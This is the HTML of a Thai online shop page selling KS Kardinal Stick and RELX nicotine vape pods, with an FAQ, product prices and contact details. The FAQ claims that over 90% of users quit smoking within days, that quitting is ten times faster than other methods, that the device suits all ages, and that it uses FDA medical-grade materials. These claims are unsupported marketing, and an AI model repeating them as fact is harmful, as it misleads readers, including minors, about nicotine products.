						<img decoding="async" width="400" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/01/artboard-1_1_optimized-400x400.png" class="lazy-load attachment-medium size-medium" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/01/artboard-1_1_optimized-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2021/01/artboard-1_1_optimized-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2021/01/artboard-1_1_optimized-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2021/01/artboard-1_1_optimized-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2021/01/artboard-1_1_optimized.png 500w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #282828;"><strong>ทำความรู้จัก </strong><a style="color: #282828;" href="https://kspods.com/"><strong>KS Kardinal Stick</strong></a><strong>&nbsp;(KS</strong>) : <a style="color: #282828;" href="https://kspods.com/">KS Kardinal Stick</a>&nbsp;(KS) คือบุหรี่ไฟฟ้าระบบ Close POD System หรือระบบปิด มาในรูปทรงกระทัดรัด ทันสมัย เหมาะกับไลฟ์สไตล์คนรุ่นใหม่ ใช้เพื่อสูบทดแทนบุหรี่จริง และสามารถให้ฟีลสูบที่นุ่มแน่นกว่า แถมยังสามารถเลือกสรรปริมาณนิโคตินบน <a style="color: #282828;" href="https://kspods.com/">KS Kardinal Stick</a>&nbsp;(KS) ได้ด้วยตัวคุณเองอีกด้วย</span></p>
<p>&nbsp;</p>
<p><span style="color: #282828;"><a style="color: #282828;" href="https://kspods.com/"><strong>KS Kardinal Stick</strong></a><strong>&nbsp;(KS</strong>)<strong>เหมาะสำหรับใคร</strong><strong>:</strong>นวัตกรรมPODSystem จาก<a style="color: #282828;" href="https://kspods.com/">KS Kardinal Stick</a>&nbsp;(KS)เหมาะสำหรับทุกเพศทุกวัย เข้ากับไลฟ์สไตล์คนรุ่นใหม่ที่ชอบความสะดวกสบาย โดยเฉพาะผู้ที่ต้องการเลิกบุหรี่จริง ไปจนถึงคนทั่วไปที่ใช้สูบเพื่อความบันเทิงก็ได้อรรถรสเพราะมีรสชาติหลากหลายมากมายให้เลือกสรร</span></p>
<p><span style="color: #282828;"><strong>&nbsp;</strong></span></p>
<p><span style="color: #282828;"><a style="color: #282828;" href="https://kspods.com/"><strong>KS Kardinal Stick</strong></a><strong>&nbsp;(KS</strong>)<strong>ช่วยให้เลิกสูบบุหรี่ได้จริงหรือไม่</strong><strong>?: </strong>คำตอบคือจริง เนื่องจากผู้ใช้ <a style="color: #282828;" href="https://kspods.com/">KS Kardinal Stick</a>&nbsp;(KS) กว่า 90% สามาถลด ละ เลิก บุหรี่จริงที่มีสารก่อมะเร็งนานาชนิดได้อย่างเห็นผลภายใน 3 วัน ถึง 2 อาทิตย์ รวดเร็วกว่าการเลิกบุหรี่ด้วยวิธีอื่นกว่า 10 เท่า!!!</span></p>
<p>&nbsp;</p>
<p><span style="color: #282828;"><strong>ทำไม</strong><a style="color: #282828;" href="https://kspods.com/"><strong>KS Kardinal Stick</strong></a><strong>&nbsp;(KS</strong>)ถึงเหมาะกับคุณ<strong>: นอกจาก </strong><a style="color: #282828;" href="https://kspods.com/"><strong>KS Kardinal Stick</strong></a><strong>&nbsp;(KS</strong>) จะช่วยให้ผู้สูบเลิกบุหรี่ได้แล้ว ยังดีต่อบุคลิกภาพ ช่วยเสริมความมั่นใจในเรื่องของกลิ่นติดตัวอันเป็นปัญหาหลัก แถมยังมาพร้อมกับรูปทรงทันสมัย ผ่านการออกแบบจากทีมดีไซน์คุณภาพอีกด้วย</span></p>
<p>&nbsp;</p>
<p><span style="color: #282828;"><strong>มาตรฐานของ </strong><a style="color: #282828;" href="https://kspods.com/"><strong>KS Kardinal Stick</strong></a><strong>&nbsp;(KS)</strong>:<a style="color: #282828;" href="https://kspods.com/">KS Kardinal Stick</a>&nbsp;(KS เป็น POD จากที่ผลิตโดยบริษัทยักษ์ใหญ่จากประเทศมาเลเซีย ตีตลาดในเอเชียและมีการส่งออกไปทั่วโลก ตัววัสดุเป็นเกรดพรีเมี่ยมได้มาตรฐาน FDA เกรดเดียวกับทางการแพทย์</span></p>
<p>&nbsp;</p>
<p><span style="color: #282828;"><strong>หากต้องการซื้อ </strong><a style="color: #282828;" href="https://kspods.com/"><strong>KS Kardinal Stick</strong></a><strong>&nbsp;(KS)</strong><strong> ต้องเริ่มต้นอย่างไร</strong><strong>: </strong>คุณสามารถสั่งซื้อชุด Starter Kit จาก <a style="color: #282828;" href="https://kspods.com/">KS Kardinal Stick</a>&nbsp;(KS)พร้อมน้ำยา 2 ชิ้น ได้ในราคา 1,390บาท (<a style="color: #282828;" href="https://kardinalstealththailand.com/shop/">https://kardinalstealththailand.com/shop/</a>) หรือเพียงคลิก (ลิ้งค์ Contact ) เพื่อติดต่อเรา</span></p>
<p>&nbsp;</p>
<p><span style="color: #282828;"><a style="color: #282828;" href="https://kspods.com/"><strong>KS Kardinal Stick</strong></a><strong>&nbsp;(KS)สามารถใช้งานได้นานแค่ไหน :</strong>เครื่อง <a style="color: #282828;" href="https://kspods.com/">KS Kardinal Stick</a>&nbsp;(KS) หรือ KS POD มีอายุการใช้งาน 1 ปี ถึง 1 ปีครึ่งแล้วแต่สภาพการใช้งานส่วนบุคคล และหัวน้ำยา 1 กล่อง 2 ชิ้น สามารถใช้งานได้นานถึง 1-2 สัปดาห์สำหรับการสูบในปริมาณปกติ</span></p>
<p>&nbsp;</p>
<p><span style="color: #282828;"><a style="color: #282828;" href="https://kspods.com/"><strong>KS Kardinal Stick</strong></a><strong>&nbsp;(KSมีกี่รุ่น)</strong>: สำหรับ<a style="color: #282828;" href="https://kspods.com/">KS Kardinal Stick</a>&nbsp;(KS) จะแบ่งออกเป็น <a style="color: #282828;" href="https://kspods.com/">KS Kardinal Stick</a>&nbsp;(KS) 2020 และ <a style="color: #282828;" href="https://kspods.com/">KS KardinalKurve</a>&nbsp;(KSKurve) รุ่นล่าสุดที่เพิ่งเปิดตัวในประเทศไทยเป็นที่แรกในโลก ในวันที่ 20 พฤษาภาคม ที่ผ่านมานี้เอง</span></p>
<p>&nbsp;</p>
<p><span style="color: #282828;"><a style="color: #282828;" href="https://kspods.com/"><strong>KS Kardinal Stick</strong></a><strong>มีน้ำยารสอะไรบ้าง</strong>:<a style="color: #282828;" href="https://kspods.com/">KS Kardinal Stick</a>มีหัวน้ำยาให้เลือกมากมายกว่า 10 ชนิด และมีระดับนิโคตินที่แตกต่างกันตามที่ผู้สูบต้องการ และข้อพิเศษอีกอย่างหนึ่งของ <a style="color: #282828;" href="https://kspods.com/">KS Kardinal Stick</a> คือสามารถใช้หัวน้ำยากับ POD ยี่ห้ออื่นเช่น Relxได้อีกด้วย</span></p>
<p>&nbsp;</p>
<p><span style="color: #282828;"><strong>KS POD มีการรับประกันไหม ?: </strong><a style="color: #282828;" href="https://kspods.com/"><strong>KS Kardinal Stick</strong></a><strong>&nbsp;(KS</strong>)<strong>หรือ</strong>KS Pod มีการรับประกัน 6 เดือน และสามารถสอบถามข้อมูลสินค้า แจ้งปัญหา ให้เพื่อทีมงาน Ks66thailand ติดตามบริการหลังการขายได้ตลอดอายุการใช้งาน ( คลิกเพื่อติดต่อทีมงาน : <a href="https://ksthailand66official.com/addline/">@ksthailand66</a>)</span></p>

		</div>
	</div>
	
	
<p style="text-align: center;"><a href="https://kspods.com/jues/" target="_blank" rel="noopener">kspods.com</a> , <a href="https://relxbycake.com/jues/" target="_blank" rel="noopener">relxbycake.com</a> <a href="https://relxbkkth.com/jues/" target="_blank" rel="noopener">relxbkkth.com</a> , <a href="https://lnwpod.com/jues/" target="_blank" rel="noopener">lnwpod.com</a>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 5px;"><a href="http://quitwithcake.com/jues/" target="_blank" rel="noopener">quitwithcake.com</a> , <a href="https://xn--l3clmdaw9cu7b1a4a1m1br.com/jues/" target="_blank" rel="noopener">บุหรี่ไฟฟ้าพอด.com</a> , <a href="https://ecigthailand.com/jues/" target="_blank" rel="noopener">ecigthailand.com</a> <a href="https://trpods.com/jues/" target="_blank" rel="noopener">trpods.com</a> <a href="https://podkub.net/jues-pod/" target="_blank" rel="noopener">podkub.net</a></span></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_806074793 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(255, 255, 255);
}
#section_806074793 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_806074793 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

		
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">มาใหม่</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://ksthailand66official.com/product/vmc-pod-5000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-funta-orange-%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b9%89%e0%b8%a1/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="VMC POD 5000 Puffs กลิ่น Funta Orange (แฟนต้าส้ม)" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">VMC POD 5000 Puffs กลิ่น Funta Orange (แฟนต้าส้ม)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>420.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>350.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/vmc-pod-5000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-doubblemint-%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a5%e0%b8%a1%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%97/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">VMC POD 5000 Puffs กลิ่น Doubblemint (ดับเบิ้ลมิ้นท์)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>420.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>350.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/vmc-pod-5000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-funta-grape-%e0%b8%ad%e0%b8%87%e0%b8%b8%e0%b9%88%e0%b8%99/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="VMC POD 5000 Puffs กลิ่น Funta Grape (แฟนต้าองุ่น)" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">VMC POD 5000 Puffs กลิ่น Funta Grape (แฟนต้าองุ่น)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>420.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>350.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">ขายดี</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://ksthailand66official.com/product/green-tea/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases.jpg 520w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX ZERO POD FLAVOR GREEN TEA</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>500.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/mystic-aurora/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="pineapple fried rice with Pork Or Chicken ข้าวอบสัปปะรดหมูหรือไก่ 250 THB" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX ZERO MYSTIC AURORA</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>1,100.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/cooling-bean/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX ZERO POD FLAVOR MUNG BEAN</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>500.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">ยอดนิยม</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://ksthailand66official.com/product/kardinal-stick-flavor-pod-sweet-lemon/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">KARDINAL STICK FLAVOR POD SWEET LEMON</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>300.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/relx-infinity-single-pod-dark-sparkle/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX INFINITY SINGLE POD DARK SPARKLE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>200.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/ks-xense-pod-watermelon-%e0%b8%9e%e0%b8%ad%e0%b8%94-ks-xense-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-510x510.png 510w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-800x800.png 800w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-768x768.png 768w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod.png 1080w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">KS Xense POD Watermelon (พอด KS XENSE กลิ่นแตงโม)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>100.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
</ul></div><div id="custom_html-10" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 0fa33530626c990f92d0ded3bf6c996f --></div></div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f4b01e5235ec4d8b29a59f4a91130adf --></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-2 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">Kardinal Stick – KS เลิกบุหรี่ ง่ายนิดเดียว </span><div class="is-divider small"></div>
			<div id="text-36833409" class="text">
		

<p>สัมผัสนวัตกรรมการสูบเหนือชั้นจาก <a href="https://relxbycake.com/ks-pod/">Kardinal Stick</a> ไปกับ <a href="https://ksthailand66official.com/addline/">KSthailand66</a></p>
<p>เพราะ KSthailand66 คือหนึ่งในตัวแทนชั้นนำจาก <a href="https://ksthailand66official.com/">Kardinal Stick</a> และ <a href="https://ksthailand66official.com/relx/">RELX</a> ที่พร้อมให้บริการจำหน่ายสินค้าและให้คำปรึกษาอย่างผู้เชี่ยวชาญแก่ลูกค้าทุกท่านตลอด 24 ชั่วโมง พร้อมส่งมอบสินค้าที่ได้มาตรฐานและผ่านรับรองระดับสากล ส่งถึงมือด้วยบริการเดลิเวอรี่เครือข่ายต่างๆ ส่งตรงจากคลังสินค้าทั่วทั้งกรุงเทพ ทำให้มั่นใจได้ว่าคุณจะได้รับสินค้าถึงมืออย่างทันท่วงที</p>
<ul>
<li>- ส่งด่วน ส่งไว ภายใน 4 ชั่วโมง พร้อมรับโปรชั่นส่งฟรีหากมียอดชำระถึงตามที่กำหนด</li>
<li>- ดูแลด้วยทีมงานพร้อมบริการหลังการขายตลอดการใช้งาน</li>
<li>- มั่นใจในประสิทธิภาพสินค้าที่ผ่านมาตรฐฃฐานและการรับรองระดับสากล</li>
</ul>
<p>สอบถามรายละเอียดเพิ่มเติมทางไลน์ คลิก Line ID : <a href="https://ksthailand66official.com/addline/">@ksthailand66</a></p>
		
<style>
#text-36833409 {
  color: rgb(255, 255, 255);
}
#text-36833409 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">ติดต่อเรา</span><div class="is-divider small"></div>
		<div class="row row-full-width align-middle align-center"  id="row-64059620">


	<div id="col-316082387" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_464830636">
		<a class="" href="https://ksthailand66official.com/addline"  >						<div class="img-inner dark" >
			<img width="439" height="441"   alt="" decoding="async" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png 439w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-398x400.png 398w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-100x100.png 100w"  data-src="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png" data-sizes="(max-width: 439px) 100vw, 439px" class="attachment-original size-original lazyload" src="[data-uri]" /><noscript><img width="439" height="441" src="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png" class="attachment-original size-original" alt="" decoding="async" srcset="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png 439w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-398x400.png 398w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-100x100.png 100w" sizes="(max-width: 439px) 100vw, 439px" /></noscript>						
					</div>
						</a>		
<style>
#image_464830636 {
  width: 50%;
}
</style>
	</div>
	

<a href="https://ksthailand66official.com/addline" target="_self" class="button white is-outline"  style="border-radius:10px;">
    <span>สมัครตัวแทน-ติดต่อเรา</span>
  </a>



		</div>
					</div>

	

</div>
		</div>
